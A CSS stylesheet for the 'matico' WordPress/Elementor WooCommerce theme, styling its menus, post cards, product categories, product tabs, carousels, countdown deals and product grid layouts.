.elementor-canvas-menu-wrapper {
  display: flex;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button {
  display: inline-flex;
  align-items: center;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  position: unset !important;
  word-wrap: unset !important;
  margin: 0;
  height: unset;
  width: unset;
  clip: unset;
  overflow: unset;
  clip-path: unset;
  order: 1;
  font-size: 14px;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button:hover .screen-reader-text {
  color: var(--primary);
}

.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  display: none;
}
.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .matico-icon {
  margin-right: 0;
}

@media (min-width: 768px) {
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span {
    position: relative;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    left: auto;
    right: 0;
    bottom: 0;
    top: unset;
    margin: 0;
    background-color: #000000;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span {
    margin-left: 0;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span:before {
    width: 100%;
    left: 0;
    right: auto;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
    color: var(--accent);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
    color: var(--primary);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a > span:before {
    background-color: var(--primary);
  }
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item > a:before {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 1px;
  right: -2px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--border);
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item:last-child > a:before {
  content: none;
}

[class*=post-style-].column-item {
  margin-bottom: 30px;
}
[class*=post-style-] .more-link-wrap {
  margin-top: 0;
}
[class*=post-style-] a.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
[class*=post-style-] a.more-link i {
  font-size: 10px;
  color: var(--primary);
}
[class*=post-style-] a.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
[class*=post-style-] a.more-link:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
[class*=post-style-] .post-inner:hover .post-thumbnail img {
  transform: scale(1.1);
}
[class*=post-style-] .post-thumbnail {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 15px;
}
[class*=post-style-] .post-thumbnail img {
  transition: all 0.3s ease;
}
[class*=post-style-] .entry-meta {
  margin-bottom: 15px;
}
[class*=post-style-] .entry-title {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 13px;
}
[class*=post-style-].post-style-2 {
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .post-inner {
  display: flex;
  align-items: center;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
[class*=post-style-].post-style-2 .post-thumbnail {
  margin-bottom: 0;
  max-width: 90px;
  margin-right: 18px;
}
[class*=post-style-].post-style-2 .post-thumbnail img {
  width: 90px;
  height: 90px;
  object-fit: cover;
}
[class*=post-style-].post-style-2 .entry-content {
  flex: 1;
}
[class*=post-style-].post-style-2 .entry-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .entry-meta {
  margin-bottom: 5px;
}
[class*=post-style-].post-style-2 .entry-meta .categories-link {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .post-author {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .posted-on:after {
  content: none;
}
[class*=post-style-].post-style-2:last-child .post-inner {
  border-bottom: none;
  padding-bottom: 0;
}
[class*=post-style-].post-style-2:first-child {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
[class*=post-style-].post-style-2:first-child .post-inner {
  align-items: flex-start;
  flex-direction: column;
  padding-top: 0;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail {
  max-width: unset;
  margin-right: 0;
  margin-bottom: 20px;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail img {
  width: unset;
  height: auto;
}
[class*=post-style-].post-style-2:first-child .entry-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
}
[class*=post-style-].post-style-2:first-child .entry-meta .categories-link {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .post-author {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .posted-on:after {
  content: "/";
}

.elementor-widget-matico-product-categories .column-item:hover {
  z-index: 9;
}
.elementor-widget-matico-product-categories .category-product-img {
  display: block;
  overflow: hidden;
}
.elementor-widget-matico-product-categories .category-product-img img {
  margin-left: auto;
  margin-right: auto;
  object-fit: cover;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .product-cat-link:hover .cat-title {
  color: var(--primary);
}
.elementor-widget-matico-product-categories .product-cat-link:hover .category-product-img img {
  transform: scale(1.1);
}
.elementor-widget-matico-product-categories.not-hover-img-yes .product-cat-link:hover .category-product-img img {
  transform: scale(1);
}
.elementor-widget-matico-product-categories .cat-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: var(--accent);
}
.elementor-widget-matico-product-categories .cat-total {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5714285714;
  color: var(--light);
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .cat-total .count {
  color: var(--accent);
}
.elementor-widget-matico-product-categories .product-cat-link {
  display: block;
}
.elementor-widget-matico-product-categories .layout-1 .category-product-img {
  border-radius: 50%;
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .category-product-img, .elementor-widget-matico-product-categories .layout-4 .category-product-img {
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .elementor-categories-item, .elementor-widget-matico-product-categories .layout-4 .elementor-categories-item {
  border-right: 1px solid var(--border);
}
.elementor-widget-matico-product-categories .layout-overflow-2 {
  overflow: hidden;
}
.elementor-widget-matico-product-categories .layout-3 .product-cat-link {
  padding: 30px;
  border-radius: 4px;
  background-color: #ffffff;
}
.elementor-widget-matico-product-categories .layout-3 .cat-title {
  margin-bottom: 5px;
}

.elementor-widget-matico-products-tabs .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
}
.elementor-widget-matico-products-tabs .elementor-tabs-header {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 20px;
}
.elementor-widget-matico-products-tabs .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover:before, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-products-tabs .product-tab-title {
  margin-bottom: 0;
  font-size: 28px;
  margin-right: 28px;
}
.elementor-widget-matico-products-tabs .product-tab-button {
  font-size: 12px;
  color: var(--light);
  display: flex;
  align-items: center;
  font-weight: 700;
}
.elementor-widget-matico-products-tabs .product-tab-button i {
  margin-left: 10px;
}
.elementor-widget-matico-products-tabs .product-tab-button:hover {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-content {
  border-radius: 4px;
  border: 1px solid var(--border);
  padding: 30px;
}
.elementor-widget-matico-products-tabs .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title {
  padding: 10px 40px;
  margin: 0 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  border-radius: 4px;
  color: var(--accent);
  border: 1px solid #F5F5F5;
  background-color: #F5F5F5;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:before {
  content: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:hover, .elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title.elementor-active {
  background-color: #ffffff;
  color: var(--accent);
  border-color: var(--primary);
}

ul.product_list_recently {
  display: flex;
  list-style: none;
  margin-left: -15px;
  margin-right: -15px;
  flex-wrap: wrap;
  margin-bottom: 0;
}
ul.product_list_recently li {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
ul.product_list_recently li a {
  transition: all ease 0.3s;
  display: block;
}
ul.product_list_recently li a img {
  width: 80px;
  height: 86px;
  object-fit: cover;
}

p.recently-notice {
  margin-bottom: 30px;
}

.elementor-html .site-content-contain {
  z-index: 100;
}
.elementor-html .product-image.no-gallery {
  display: none !important;
}

.woocommerce-carousel {
  position: relative;
}
.woocommerce-carousel ul.products {
  display: none;
  position: static !important;
}
.woocommerce-carousel ul.products.slick-initialized {
  display: block;
}
.woocommerce-carousel ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .matico-products-spacing {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .slick-slide > div {
  display: flex;
  height: 100%;
}
.woocommerce-carousel .slick-next.slick-disabled, .woocommerce-carousel .slick-prev.slick-disabled {
  opacity: 0.8;
  cursor: not-allowed;
}

@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products ul.products li.product {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products .woocommerce-carousel ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.elementor-widget-matico-products .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .onsale {
  left: 90px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
  display: flex;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery {
  width: 70px;
  margin-right: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item {
  display: flex;
  cursor: pointer;
  margin-bottom: 10px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-image {
  width: calc(100% - 80px);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .deal-text {
  max-width: 90px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
  top: 25px;
  left: 25px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
    top: 40px;
    left: 40px;
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
  padding: 15px;
  border-radius: 4px;
  border: 2px solid var(--primary);
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
    padding: 30px;
  }
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  text-align: center;
  color: #CB1E25;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 2px;
  min-width: 40px;
  border-radius: 4px;
  padding: 5px 5px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .product-block:hover .woocommerce-loop-product__gallery {
  transform: translateY(-62px);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery {
  display: none;
  flex-wrap: wrap;
  position: relative;
  z-index: 6;
  padding-top: 10px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item {
  width: 70px;
  height: 70px;
  margin-right: 10px;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .product-summary {
  padding-top: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/2/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: none;
  }
}
@media (min-width: 1366px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/3/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: block;
  }
}
.elementor-widget-matico-products .woocommerce-product-list-1 .matico-products-spacing {
  margin-top: 0;
  margin-bottom: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products {
  margin-left: 0;
  margin-right: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  border-right: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:before {
  content: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:first-child .product-block-list-1 {
  padding-top: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:last-child .product-block-list-1 {
  padding-bottom: 0;
  border-bottom: none;
}
.elementor-widget-matico-products .product-block-list {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products .product-block-list .right {
  flex: 1;
}
.elementor-widget-matico-products .product-block-list .left {
  margin-right: 20px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 {
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 .left {
  max-width: 80px;
  margin-right: 15px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .group-action {
  display: none;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .product-caption-bottom {
  display: none;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/2/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
